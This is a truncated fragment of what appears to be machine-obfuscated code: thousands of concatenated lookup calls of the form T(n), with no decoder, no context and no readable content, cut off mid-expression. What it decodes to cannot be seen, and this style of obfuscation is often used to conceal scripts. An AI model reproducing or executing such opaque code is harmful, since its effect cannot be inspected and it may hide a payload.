+T(13176)+T(5795)+T(9571)+T(10636)+T(13101)+T(10202)+T(7194)+T(16458)+T(15387)+T(20628)+T(3788)+T(13605)+T(10294)+T(1826)+T(12243)+T(7539)+T(9702)+T(8260)+T(7058)+T(13014)+T(18511)+T(13338)+T(5372)+T(19017)+T(17522)+T(1174)+T(13019)+T(6158)+T(6092)+T(5835)+T(3834)+T(10587)+T(1990)+T(13027)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(7251)+T(4547)+T(5002)+T(12038)+T(1899)+T(15789)+T(1796)+T(9471)+T(12646)+T(6319)+T(12529)+T(13570)+T(5892)+T(17570)+T(8640)+T(14627)+T(19417)+T(18431)+T(5269)+T(10321)+T(11471)+T(6208)+T(7658)+T(12647))+(T(11713)+T(16873)+T(8193)+T(18504)+T(15934)+T(11388)+T(5466)+T(15506)+T(548)+T(11364)+T(17550)+T(7189)+T(3108)+T(15652)+T(13506)+T(10721)+T(16997)+T(2058)+T(4782)+T(17430)+T(6118)+T(15436)+T(7958)+T(14934)+T(3947)+T(3537)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9086)+T(7068)+T(10410)+T(20752)+T(19994)+T(8159)+T(13089)+T(3858)+T(1688)+T(7181)+T(1731)+T(19939)+T(16305)+T(19185)+T(12537)+T(11875)+T(8752)+T(3698)+T(19108)+T(2879)+T(15770)+T(5620)+T(16265)+T(8866)+T(7231)+T(4985)+T(4452)+T(8141)+T(19673)+T(3820)+T(16036)+T(5100)+T(17909)+T(15734)+T(10862)+T(4248)+T(6904)+T(9620)+T(6595)+T(12887)+T(18010)+T(2335)+T(19615)+T(830)+T(11681)+T(9984)+T(19664)+T(1168)+T(1950)+T(16574)+T(6050)+T(7704)+T(11577)+T(3112)+T(10033)+T(17235)+T(6705)+T(8508)+T(16570)+T(16355)+T(14516)+T(19473)+T(2663)+T(17527)+T(9431)+T(6421)+T(5044)+T(6744))+(T(6788)+T(12956)+T(4795)+T(8870)+T(11634)+T(17366)+T(11645)+T(14898)+T(9444)+T(14095)+T(1832)+T(9739)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(14358)+T(7730)+T(19037)+T(12386)+T(1317)+T(18999)+T(14254)+T(3932)+T(18151)+T(14563)+T(10032)+T(5401)+T(2793)+T(15308)+T(6296)+T(11041)+T(9075)+T(16730)+T(811)+T(6203)+T(8513)+T(11714)+T(12067)+T(6511)+T(8500)+T(11298)+T(9758)+T(16546)+T(13398)+T(3949)+T(18285)+T(5306)+T(8875)+T(3743)+T(12909)+T(10057)+T(5678)+T(19050)+T(10514)+T(2876)+T(16466)+T(6370)+T(13698)+T(12301)+T(9345)+T(6555)+T(12051)+T(16680)+T(7198)+T(12696)+T(20372)+T(10547)+T(4460)+T(3478)+T(10173)+T(10897)+T(2695)+T(1110)+T(11936)+T(7204)+T(2647)+T(18775)+T(18490)+T(14772)+T(2395)+T(7729)+T(10254)+T(7673)+T(20675)+T(16734)+T(12103)+T(13462)+T(14707)+T(5067)+T(3771)+T(2965)+T(3664)+T(11085)+T(11769)+T(18161)+T(2107)+T(9175))+(T(8164)+T(8683)+T(17859)+T(20623)+T(6281)+T(3322)+T(3647)+T(4884)+T(7307)+T(15917)+T(7387)+T(6103)+T(16967)+T(6488)+T(3249)+T(6082)+T(5502)+T(14380)+T(10408)+T(6570)+T(19884)+T(13493)+T(13082)+T(13576)+T(19396)+T(6282)+T(7974)+T(6478)+T(1956)+T(9103)+T(18253)+T(18583)+T(19746)+T(3213)+T(6923)+T(15927)+T(14907)+T(5580)+T(3988)+T(16067)+T(11978)+T(9264)+T(9567)+T(6680)+T(14453)+T(16397)+T(13259)+T(7326)+T(16119)+T(2947)+T(15055)+T(12951)+T(9917)+T(19350)+T(6259)+T(5332)+T(10444)+T(3283)+T(19688)+T(14106)+T(20729)+T(758)+T(4164)+T(14573)+T(10469)+T(20571)+T(20470)+T(18143)+T(17030)+T(15828)+T(14014)+T(19837)+T(7914)+T(5684)+T(7364)+T(7444)+T(19491)+T(9914)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(16719)+T(3766)+T(9330)+T(9747)+T(14052)+T(2658)+T(5605)+T(12274)+T(18448)+T(2395)+T(10185)+T(19219)+T(4937)+T(9284)+T(2853)+T(4505)+T(2093))+(T(6888)+T(6570)+T(20504)+T(3732)+T(20217)+T(11445)+T(19983)+T(20575)+T(20368)+T(1126)+T(1897)+T(1845)+T(6900)+T(8799)+T(3952)+T(1555)+T(9548)+T(12232)+T(3728)+T(2560)+T(13701)+T(13126)+T(2453)+T(3325)+T(14635)+T(18761)+T(18437)+T(8189)+T(4514)+T(2963)+T(9758)+T(11116)+T(1008)+T(5227)+T(10323)+T(1708)+T(950)+T(15564)+T(3789)+T(11770)+T(1226)+T(13442)+T(753)+T(6844)+T(6408)+T(6238)+T(17622)+T(4254)+T(18175)+T(3088)+T(14051)+T(1823)+T(2706)+T(3312)+T(915)+T(12570)+T(12632)+T(18252)+T(18151)+T(6089)+T(3766)+T(20124)+T(17196)+T(3831)+T(12139)+T(11153)+T(3740)+T(16823)+T(3683)+T(5587)+T(18510)+T(13967)+T(17012)+T(18364)+T(13181)+T(18435)+T(13335)+T(1665)+T(17149)+T(11784)+T(1368)+T(13005)+T(19587)+T(14870)+T(17710)+T(7795)+T(19113)+T(14730)+T(11433)+T(14576)+T(9054)+T(3741)+T(16968)+T(16216)+T(8606)+T(8915)+T(4918)+T(20656)+T(8039)+T(9845))+(T(3956)+T(5422)+T(16683)+T(737)+T(4892)+T(6818)+T(4356)+T(20195)+T(18792)+T(8604)+T(16204)+T(16471)+T(2236)+T(6132)+T(6789)+T(4369)+T(18641)+T(14803)+T(17871)+T(16246)+T(5324)+T(11203)+T(11289)+T(7263)+T(5323)+T(18717)+T(20053)+T(12217)+T(1919)+T(11133)+T(1163)+T(20316)+T(1398)+T(16730)+T(11104)+T(17511)+T(15530)+T(20697)+T(4846)+T(9656)+T(7480)+T(9482)+T(2292)+T(7616)+T(13276)+T(6191)+T(19892)+T(20230)+T(17401)+T(1943)+T(5557)+T(16849)+T(12690)+T(16601)+T(4321)+T(4133)+T(12840)+T(1616)+T(4496)+T(5050)+T(4334)+T(9489)+T(10614)+T(5714)+T(12323)+T(7673)+T(1954)+T(9250)+T(16362)+T(942)+T(11743)+T(6771)+T(12561)+T(2263)+T(2474)+T(17934)+T(2858)+T(13589)+T(6875)+T(11155)+T(1009)+T(16288)+T(14994)+T(10425)+T(1794)+T(13797)+T(9707)+T(9286)+T(7162)+T(15101)+T(8594)+T(14748)+T(9022)+T(11190)+T(18230)+T(20727)+T(16771)+T(5115)+T(11216)+T(5679))+(T(20366)+T(11213)+T(4508)+T(15904)+T(8483)+T(4909)+T(16090)+T(1186)+T(5044)+T(8813)+T(18115)+T(7734)+T(20064)+T(14235)+T(9627)+T(16102)+T(15105)+T(20158)+T(14322)+T(15018)+T(14523)+T(17870)+T(19013)+T(18625)+T(9508)+T(6728)+T(10650)+T(12269)+T(9038)+T(18857)+T(629)+T(15307)+T(13249)+T(4440)+T(5954)+T(10982)+T(7606)+T(3511)+T(2255)+T(19752)+T(19959)+T(20260)+T(15826)+T(16354)+T(20440)+T(1602)+T(16753)+T(18605)+T(18145)+T(4212)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(2708)+T(18403)+T(2542)+T(17655)+T(20497)+T(1407)+T(8425)+T(11593)+T(8757)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(18762)+T(18872)+T(1799)+T(8486)+T(9598)+T(20460)+T(12679)+T(15594)+T(2684)+T(9462)+T(2649)+T(19348)+T(1960)+T(19286)+T(10715)+T(18159)+T(17134)+T(7787)+T(7672)+T(1417)+T(9812)+T(5542)+T(5644)+T(20410)+T(20421)+T(13773)+T(4456)+T(18907)+T(4571))+(T(12282)+T(19721)+T(11642)+T(5191)+T(17065)+T(18114)+T(6119)+T(5437)+T(12770)+T(9555)+T(18872)+T(1799)+T(13227)+T(18047)+T(4691)+T(585)+T(15017)+T(798)+T(13707)+T(6320)+T(8884)+T(20228)+T(19839)+T(19319)+T(17208)+T(15616)+T(8310)+T(6637)+T(757)+T(15686)+T(12263)+T(3704)+T(11682)+T(12803)+T(13711)+T(11452)+T(14394)+T(5553)+T(5051)+T(19247)+T(12673)+T(9626)+T(14638)+T(7643)+T(1647)+T(16144)+T(20391)+T(525)+T(10852)+T(2700)+T(6136)+T(6333)+T(7351)+T(18798)+T(16335)+T(649)+T(599)+T(13671)+T(9197)+T(16549)+T(5427)+T(18862)+T(14336)+T(14860)+T(2525)+T(819)+T(15519)+T(19588)+T(5783)+T(1639)+T(4546)+T(7176)+T(17579)+T(18421)+T(6719)+T(8048)+T(15568)+T(9428)+T(15284)+T(14527)+T(10827)+T(17145)+T(14919)+T(6402)+T(10647)+T(5622)+T(11801)+T(1292)+T(13435)+T(9681)+T(10212)+T(11089)+T(5753)+T(20747)+T(3550)+T(10007)+T(18647)+T(2913)+T(5088)+T(6155))+(T(14684)+T(5894)+T(9669)+T(8265)+T(2055)+T(16436)+T(16267)+T(16256)+T(16127)+T(1717)+T(10634)+T(20569)+T(16225)+T(1277)+T(10255)+T(3544)+T(2148)+T(13952)+T(6517)+T(12431)+T(4032)+T(17741)+T(13424)+T(7857)+T(19561)+T(16784)+T(20018)+T(19853)+T(5070)+T(2041)+T(8862)+T(14078)+T(20718)+T(14705)+T(12695)+T(19591)+T(20027)+T(2232)+T(14833)+T(17282)+T(12948)+T(9683)+T(13294)+T(16120)+T(15405)+T(9542)+T(15253)+T(16831)+T(3068)+T(3421)+T(8091)+T(13483)+T(5320)+T(20051)+T(945)+T(14030)+T(5615)+T(9866)+T(3675)+T(9289)+T(2262)+T(3310)+T(6790)+T(10280)+T(6433)+T(13861)+T(8344)+T(2883)+T(6712)+T(11100)+T(18183)+T(20496)+T(17945)+T(18277)+T(3774)+T(11656)+T(17922)+T(12878)+T(18293)+T(6503)+T(17287)+T(5676)+T(459)+T(14049)+T(11468)+T(17006)+T(19863)+T(15802)+T(4500)+T(16410)+T(20021)+T(1651)+T(5487)+T(8600)+T(7061)+T(15265)+T(16620)+T(2875)+T(19058)+T(6278))+(T(11899)+T(356)+T(6136)+T(6333)+T(9941)+T(17445)+T(16335)+T(2600)+T(13798)+T(3301)+T(18144)+T(20730)+T(17947)+T(4524)+T(4919)+T(18268)+T(18426)+T(14088)+T(8867)+T(1545)+T(20290)+T(11560)+T(13233)+T(10073)+T(662)+T(9118)+T(12114)+T(5724)+T(6217)+T(5756)+T(14885)+T(10800)+T(7715)+T(623)+T(16502)+T(16959)+T(8325)+T(16857)+T(696)+T(1470)+T(13730)+T(6642)+T(13413)+T(9825)+T(13975)+T(19593)+T(3015)+T(3330)+T(2585)+T(20715)+T(1182)+T(12353)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(19192)+T(11430)+T(12834)+T(10910)+T(3943)+T(1818)+T(15975)+T(15124)+T(1824)+T(999)+T(18957)+T(8234)+T(1582)+T(17298)+T(13307)+T(7354)+T(4061)+T(10369)+T(11199)+T(16170)+T(3366)+T(1146)+T(5284)+T(1055)+T(14528)+T(1371)+T(5038)+T(11955)+T(14038)+T(18903)+T(3828)+T(18771)+T(8144)+T(10710)+T(3471)+T(20523)+T(1422)+T(2231)+T(9882)+T(15043)+T(10705))+(T(19029)+T(5634)+T(14355)+T(17881)+T(12997)+T(8712)+T(14809)+T(19281)+T(5167)+T(17359)+T(20381)+T(7383)+T(14834)+T(20208)+T(15534)+T(8930)+T(2443)+T(670)+T(11764)+T(3680)+T(3736)+T(18658)+T(10107)+T(19438)+T(6383)+T(4277)+T(11279)+T(19979)+T(16979)+T(11918)+T(13486)+T(20768)+T(2249)+T(10105)+T(8060)+T(10311)+T(16476)+T(19643)+T(19373)+T(17915)+T(18720)+T(14138)+T(3179)+T(12287)+T(11046)+T(5628)+T(10504)+T(11255)+T(12715)+T(9904)+T(14272)+T(7318)+T(5079)+T(11854)+T(8228)+T(3669)+T(8716)+T(14758)+T(18904)+T(9242)+T(13753)+T(11455)+T(6095)+T(5446)+T(10709)+T(16440)+T(6030)+T(18041)+T(18757)+T(11802)+T(5858)+T(20114)+T(13864)+T(10415)+T(3871)+T(6041)+T(9423)+T(20560)+T(8948)+T(9363)+T(858)+T(11860)+T(13271)+T(13216)+T(18246)+T(16357)+T(17477)+T(3200)+T(20262)+T(4404)+T(19354)+T(7962)+T(11890)+T(450)+T(19755)+T(3925)+T(19373)+T(17915)+T(18720)+T(14138))+(T(5645)+T(4188)+T(11661)+T(3263)+T(7831)+T(20642)+T(18741)+T(1916)+T(10476)+T(6086)+T(17740)+T(18044)+T(16337)+T(5180)+T(11035)+T(10192)+T(1589)+T(849)+T(2297)+T(18008)+T(10845)+T(903)+T(17236)+T(12412)+T(3533)+T(11004)+T(3234)+T(11272)+T(20682)+T(2736)+T(12369)+T(16594)+T(2906)+T(10048)+T(4807)+T(17364)+T(4094)+T(5471)+T(4564)+T(11746)+T(5342)+T(17769)+T(18671)+T(19689)+T(13109)+T(7642)+T(12669)+T(9847)+T(6440)+T(3622)+T(5707)+T(1201)+T(8599)+T(17675)+T(15535)+T(15183)+T(11507)+T(2414)+T(7576)+T(3823)+T(11156)+T(16323)+T(6416)+T(342)+T(12686)+T(13050)+T(1091)+T(18613)+T(4197)+T(20438)+T(12395)+T(10243)+T(515)+T(6836)+T(4037)+T(18305)+T(16911)+T(10774)+T(4948)+T(19415)+T(14915)+T(726)+T(12697)+T(15034)+T(3767)+T(19666)+T(2931)+T(16807)+T(16254)+T(11188)+T(18885)+T(16988)+T(9915)+T(13595)+T(19928)+T(18333)+T(11616)+T(16027)+T(2358)+T(7070))+(T(5214)+T(6781)+T(3803)+T(18516)+T(8300)+T(7085)+T(10624)+T(16881)+T(17273)+T(12093)+T(14636)+T(3237)+T(9055)+T(8807)+T(13772)+T(6477)+T(10333)+T(4468)+T(12748)+T(3425)+T(8614)+T(19359)+T(928)+T(3696)+T(17905)+T(6371)+T(2310)+T(15953)+T(12535)+T(6349)+T(5868)+T(13098)+T(16710)+T(6605)+T(20654)+T(335)+T(4491)+T(9017)+T(9045)+T(15362)+T(1276)+T(3493)+T(13536)+T(11358)+T(19487)+T(7597)+T(11081)+T(10265)+T(4493)+T(11636)+T(16832)+T(2825)+T(1515)+T(14096)+T(17919)+T(17120)+T(6457)+T(17618)+T(5799)+T(14761)+T(9006)+T(10868)+T(3702)+T(2952)+T(14316)+T(8527)+T(18207)+T(7398)+T(14609)+T(2378)+T(14878)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(11036)+T(10859)+T(14114)+T(891)+T(20559)+T(9630)+T(18931)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490))+(T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(8271)+T(2143)+T(8087)+T(9857)+T(10474)+T(4083)+T(11530)+T(9434)+T(16389)+T(11134)+T(11194)+T(13928)+T(12367)+T(1529)+T(5350)+T(20620)+T(10657)+T(2433)+T(16615)+T(15183)+T(11507)+T(11694)+T(20220)+T(20086)+T(3071)+T(10259)+T(700)+T(7826)+T(19496)+T(20148)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(12977)+T(3599)+T(726)+T(14933)+T(11748)+T(9217)+T(4485)+T(6019)+T(18066)+T(18332)+T(8916)+T(19690)+T(17490)+T(15577)+T(19630)+T(770)+T(15327)+T(10074)+T(16159)+T(3916)+T(17472)+T(17299)+T(8154)+T(4326)+T(2535)+T(15646)+T(503)+T(19094)+T(2955)+T(11677)+T(6932)+T(4429)+T(10226)+T(15743)+T(4942)+T(19846)+T(3367)+T(19274)+T(1443)+T(14946)+T(8179)+T(13846)+T(14804)+T(1429)+T(8823)+T(9685)+T(3824)+T(1780)+T(10351))+(T(19164)+T(10055)+T(8143)+T(6949)+T(18787)+T(8561)+T(18649)+T(14529)+T(401)+T(5266)+T(20126)+T(4075)+T(4541)+T(9013)+T(14914)+T(19812)+T(16583)+T(4473)+T(7972)+T(4771)+T(9582)+T(20426)+T(415)+T(20271)+T(18653)+T(11676)+T(18307)+T(8975)+T(10811)+T(3778)+T(19750)+T(16994)+T(13108)+T(20725)+T(4929)+T(8707)+T(3189)+T(4336)+T(4991)+T(8269)+T(14872)+T(1561)+T(11768)+T(2438)+T(14002)+T(5610)+T(18684)+T(9081)+T(18371)+T(8447)+T(5509)+T(1973)+T(13088)+T(16470)+T(13491)+T(12676)+T(3005)+T(19414)+T(17053)+T(2212)+T(13594)+T(1073)+T(17954)+T(11391)+T(15667)+T(11491)+T(2936)+T(3859)+T(19235)+T(3255)+T(14188)+T(8013)+T(11039)+T(14019)+T(11718)+T(9173)+T(11371)+T(3477)+T(2650)+T(898)+T(7177)+T(3167)+T(8292)+T(15299)+T(17419)+T(2053)+T(10726)+T(4302)+T(17265)+T(5210)+T(19865)+T(15063)+T(5196)+T(17069)+T(2451)+T(1557)+T(12310)+T(2245)+T(9689)+T(5701))+(T(17371)+T(682)+T(8437)+T(3998)+T(2847)+T(12468)+T(1572)+T(14149)+T(14108)+T(13643)+T(17104)+T(20305)+T(12912)+T(15524)+T(10993)+T(3632)+T(19074)+T(7917)+T(10354)+T(19808)+T(12608)+T(11034)+T(7060)+T(17832)+T(15178)+T(16050)+T(2423)+T(3923)+T(13896)+T(15649)+T(17014)+T(9527)+T(17059)+T(11788)+T(15852)+T(5721)+T(14500)+T(13007)+T(18377)+T(5430)+T(2284)+T(14509)+T(9097)+T(12999)+T(17041)+T(18004)+T(1868)+T(19306)+T(11561)+T(9259)+T(474)+T(13267)+T(1034)+T(16854)+T(14105)+T(500)+T(2341)+T(10999)+T(13611)+T(2274)+T(17556)+T(5378)+T(2377)+T(3259)+T(5215)+T(16860)+T(15364)+T(16186)+T(20724)+T(2595)+T(7026)+T(15558)+T(3663)+T(18893)+T(3047)+T(2450)+T(11440)+T(364)+T(17797)+T(8383)+T(9501)+T(8296)+T(15026)+T(3019)+T(10887)+T(9305)+T(17791)+T(1199)+T(6843)+T(5720)+T(3007)+T(466)+T(5034)+T(3565)+T(5252)+T(15784)+T(6889)+T(18610)+T(20590)+T(1288))+(T(3437)+T(13956)+T(19653)+T(17573)+T(723)+T(4597)+T(3881)+T(556)+T(10287)+T(6277)+T(7840)+T(19547)+T(9551)+T(15551)+T(735)+T(9308)+T(15329)+T(1071)+T(8157)+T(15801)+T(13091)+T(11344)+T(1399)+T(7867)+T(16915)+T(14383)+T(5073)+T(7369)+T(778)+T(14604)+T(17819)+T(5414)+T(16868)+T(8547)+T(14897)+T(9257)+T(9551)+T(13102)+T(13071)+T(16813)+T(18840)+T(19785)+T(5260)+T(13135)+T(6307)+T(12543)+T(8310)+T(17180)+T(6495)+T(10595)+T(14949)+T(5518)+T(8501)+T(14415)+T(20457)+T(1245)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(2194)+T(2006)+T(12718)+T(4941)+T(11663)+T(13521)+T(10554)+T(8705)+T(19682)+T(9410)+T(538)+T(9788)+T(13571)+T(11335)+T(16195)+T(17774)+T(8448)+T(12205)+T(4620)+T(20174)+T(2196)+T(9979)+T(13150)+T(20670)+T(3363)+T(3948)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831))+(T(20341)+T(9927)+T(9149)+T(6782)+T(9010)+T(20754)+T(2361)+T(19299)+T(15683)+T(15521)+T(11427)+T(12595)+T(17725)+T(8986)+T(6328)+T(20300)+T(12810)+T(377)+T(18398)+T(11571)+T(12654)+T(15025)+T(6337)+T(10370)+T(17917)+T(14159)+T(16980)+T(8650)+T(16430)+T(1830)+T(2230)+T(4521)+T(2288)+T(14163)+T(3048)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574)+T(8559)+T(4841)+T(387)+T(4869)+T(7267)+T(4378)+T(11487)+T(12631)+T(5308)+T(3611)+T(15320)+T(1496)+T(16255)+T(15281)+T(7637)+T(12358)+T(19344)+T(17894)+T(11288)+T(6729)+T(11655)+T(15440)+T(15550)+T(11356)+T(18400)+T(12926)+T(9810)+T(8978)+T(8226)+T(6123)+T(3423)+T(3241)+T(14621)+T(18376)+T(13520)+T(14376)+T(1051)+T(10365)+T(17204)+T(3042)+T(18522)+T(7865)+T(17937)+T(1506)+T(16845)+T(18672)+T(14373)+T(15833)+T(17918)+T(16038)+T(17968)+T(19265)+T(8156)+T(18745))+(T(2997)+T(8305)+T(4437)+T(17310)+T(2596)+T(445)+T(3121)+T(1453)+T(12650)+T(10166)+T(20245)+T(5156)+T(7264)+T(3227)+T(5029)+T(17313)+T(10855)+T(7330)+T(6895)+T(4156)+T(339)+T(1223)+T(19845)+T(16224)+T(10188)+T(3479)+T(13500)+T(14320)+T(16411)+T(13246)+T(11479)+T(11766)+T(20418)+T(17792)+T(12489)+T(8175)+T(13256)+T(6498)+T(17721)+T(8739)+T(5552)+T(978)+T(17291)+T(20205)+T(1061)+T(6202)+T(5033)+T(18142)+T(2279)+T(16750)+T(4054)+T(10745)+T(19531)+T(2697)+T(10678)+T(12965)+T(5671)+T(4279)+T(8720)+T(2061)+T(7025)+T(11175)+T(4175)+T(9637)+T(20541)+T(7578)+T(10597)+T(15972)+T(13243)+T(10900)+T(20136)+T(2678)+T(10449)+T(16663)+T(2213)+T(9166)+T(16121)+T(8409)+T(7109)+T(4809)+T(12453)+T(17736)+T(3363)+T(7282)+T(12799)+T(13166)+T(7437)+T(6172)+T(9071)+T(14630)+T(16319)+T(2659)+T(17995)+T(3190)+T(14961)+T(10831)+T(20341)+T(9927)+T(9149)+T(6782))+(T(9010)+T(15932)+T(9868)+T(11772)+T(1632)+T(2533)+T(1003)+T(13141)+T(3721)+T(391)+T(10162)+T(5893)+T(17303)+T(18451)+T(11339)+T(7763)+T(8625)+T(10905)+T(15899)+T(14367)+T(13485)+T(18911)+T(15489)+T(13550)+T(19173)+T(11087)+T(4002)+T(19280)+T(2903)+T(6126)+T(19255)+T(3488)+T(16557)+T(4213)+T(4876)+T(16336)+T(11436)+T(5388)+T(13437)+T(18513)+T(376)+T(7809)+T(2417)+T(13580)+T(2981)+T(15471)+T(8230)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(10941)+T(10779)+T(15723)+T(3759)+T(8731)+T(6447)+T(5206)+T(11651)+T(10184)+T(3860)+T(6494)+T(19041)+T(1999)+T(8290)+T(14403)+T(8176)+T(5843)+T(6978)+T(14390)+T(2632)+T(3403)+T(12777)+T(18262)+T(13086)+T(15001)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699))+(T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(14522)+T(648)+T(3725)+T(16892)+T(13691)+T(783)+T(405)+T(1260)+T(19969)+T(13555)+T(476)+T(19087)+T(4131)+T(20273)+T(3438)+T(1729)+T(12764)+T(12698)+T(8196)+T(5534)+T(2065)+T(8423)+T(5873)+T(13036)+T(7396)+T(2421)+T(16350)+T(13382)+T(19516)+T(13635)+T(17961)+T(18014)+T(18716)+T(10322)+T(9347)+T(8946)+T(9838)+T(8442)+T(20444)+T(2062)+T(12094)+T(11360)+T(15810)+T(15421)+T(1059)+T(20270)+T(13519)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(11710)+T(9011)+T(8348)+T(8848)+T(2321)+T(9564)+T(13830)+T(10541)+T(13579)+T(12064)+T(1939)+T(13481)+T(5812)+T(688)+T(7903)+T(8772)+T(5640)+T(1645)+T(2205)+T(12762)+T(18288)+T(5341)+T(10307)+T(20644)+T(1963)+T(16153)+T(17357)+T(8368)+T(19975)+T(3717)+T(14286)+T(2594)+T(16763)+T(10873)+T(13199)+T(20689)+T(2187)+T(4526))+(T(9418)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(1509)+T(16789)+T(11877)+T(13407)+T(3519)+T(7285)+T(2254)+T(14490)+T(11400)+T(16078)+T(1884)+T(4296)+T(3497)+T(1120)+T(17967)+T(20790)+T(592)+T(19616)+T(18454)+T(600)+T(969)+T(2160)+T(7732)+T(8277)+T(11283)+T(7791)+T(1983)+T(13454)+T(12424)+T(20703)+T(2674)+T(1549)+T(9483)+T(1694)+T(6710)+T(15640)+T(7293)+T(493)+T(17240)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(1624)+T(19687)+T(3201)+T(3065)+T(13648)+T(11405)+T(11229)+T(9014)+T(4859)+T(19635)+T(3525)+T(20545)+T(16835)+T(6177)+T(994)+T(4085)+T(18300)+T(2096)+T(10931)+T(15668)+T(19129)+T(16007)+T(11803)+T(14886)+T(848)+T(4699)+T(7617)+T(6124)+T(4095)+T(7182)+T(13782)+T(1527)+T(14357)+T(6676)+T(19332)+T(433)+T(3538)+T(18313)+T(1742)+T(3919)+T(3710)+T(11446)+T(8316)+T(6285)+T(20382)+T(12998)+T(1224)+T(14256)+T(11217)+T(16286))+(T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(4712)+T(12378)+T(1844)+T(8169)+T(5595)+T(8455)+T(3752)+T(11091)+T(13131)+T(15735)+T(15641)+T(19245)+T(2630)+T(10101)+T(15773)+T(5999)+T(4044)+T(16280)+T(3817)+T(11498)+T(13518)+T(16786)+T(9438)+T(4945)+T(19191)+T(9292)+T(6924)+T(6540)+T(6255)+T(12584)+T(5081)+T(20066)+T(4584)+T(1224)+T(14256)+T(11217)+T(16286)+T(18276)+T(4499)+T(8438)+T(8883)+T(2157)+T(19795)+T(17061)+T(14989)+T(6491)+T(7275)+T(15591)+T(16217)+T(10936)+T(8670)+T(2503)+T(14172)+T(19112)+T(16571)+T(7862)+T(10834)+T(18415)+T(7676)+T(10684)+T(14823)+T(10440)+T(5959)+T(16005)+T(6016)+T(17008)+T(19352)+T(7088)+T(19030)+T(4550)+T(6737)+T(19838)+T(10902)+T(12649)+T(3755)+T(2198)+T(9877)+T(10659)+T(18108)+T(8590)+T(11698)+T(20646)+T(15625)+T(2860)+T(2295)+T(12639)+T(11387)+T(2920)+T(14759)+T(11352)+T(6558))+(T(15115)+T(16183)+T(12601)+T(1508)+T(9936)+T(4482)+T(5247)+T(9517)+T(19338)+T(14310)+T(16020)+T(11470)+T(18615)+T(7876)+T(9996)+T(1551)+T(13796)+T(19780)+T(14061)+T(5521)+T(12027)+T(8597)+T(14895)+T(10817)+T(12157)+T(10981)+T(1356)+T(18889)+T(9675)+T(2776)+T(8955)+T(12645)+T(12716)+T(10612)+T(2159)+T(5462)+T(12988)+T(18773)+T(3502)+T(13821)+T(14136)+T(11232)+T(4019)+T(13121)+T(11756)+T(14668)+T(3440)+T(20093)+T(18081)+T(18909)+T(8314)+T(20465)+T(13073)+T(8429)+T(2732)+T(3169)+T(4023)+T(4732)+T(4036)+T(19261)+T(15294)+T(10783)+T(16612)+T(13679)+T(4560)+T(9297)+T(5205)+T(15780)+T(14352)+T(11033)+T(17855)+T(482)+T(16071)+T(15116)+T(5321)+T(13999)+T(18996)+T(12751)+T(10701)+T(13919)+T(1392)+T(13723)+T(4635)+T(1042)+T(17844)+T(5116)+T(10632)+T(1125)+T(8489)+T(19178)+T(14503)+T(13541)+T(18329)+T(1450)+T(1523)+T(1318)+T(3515)+T(4123)+T(8682)+T(17239))+(T(17425)+T(344)+T(793)+T(12613)+T(11503)+T(1874)+T(14180)+T(9222)+T(18817)+T(4383)+T(3422)+T(14372)+T(5732)+T(14723)+T(11018)+T(14135)+T(11912)+T(18113)+T(7101)+T(16862)+T(11817)+T(11269)+T(9158)+T(4976)+T(16639)+T(8994)+T(17063)+T(9817)+T(5476)+T(7984)+T(4401)+T(9939)+T(5741)+T(1904)+T(19770)+T(7289)+T(9042)+T(6573)+T(6999)+T(16675)+T(1350)+T(12873)+T(14697)+T(6869)+T(6481)+T(3316)+T(19989)+T(6105)+T(18391)+T(8403)+T(12614)+T(4333)+T(17782)+T(5974)+T(1179)+T(4688)+T(2390)+T(1685)+T(8343)+T(14008)+T(15128)+T(5482)+T(7582)+T(14654)+T(1089)+T(20033)+T(12925)+T(19190)+T(5772)+T(8790)+T(11744)+T(6833)+T(19411)+T(13674)+T(16432)+T(10028)+T(19575)+T(13292)+T(16974)+T(11380)+T(14262)+T(16462)+T(3096)+T(3621)+T(14122)+T(490)+T(4393)+T(2599)+T(13553)+T(3610)+T(11131)+T(12779)+T(11383)+T(15269)+T(16524)+T(16340)+T(13352)+T(16982)+T(11362)+T(20574))+(T(8559)+T(4841)+T(4724)+T(590)+T(13039)+T(14044)+T(20390)+T(15138)+T(9710)+T(4956)+T(12009)+T(11490)+T(10495)+T(13412)+T(13274)+T(14801)+T(9355)+T(10576)+T(4601)+T(18463)+T(15123)+T(4908)+T(8067)+T(4425)+T(7841)+T(5607)+T(7196)+T(4348)+T(17926)+T(11170)+T(11914)+T(7867)+T(16915)+T(10512)+T(3424)+T(18814)+T(5379)+T(6663)+T(11704)+T(2357)+T(2485)+T(413)+T(4766)+T(11992)+T(17670)+T(4225)+T(1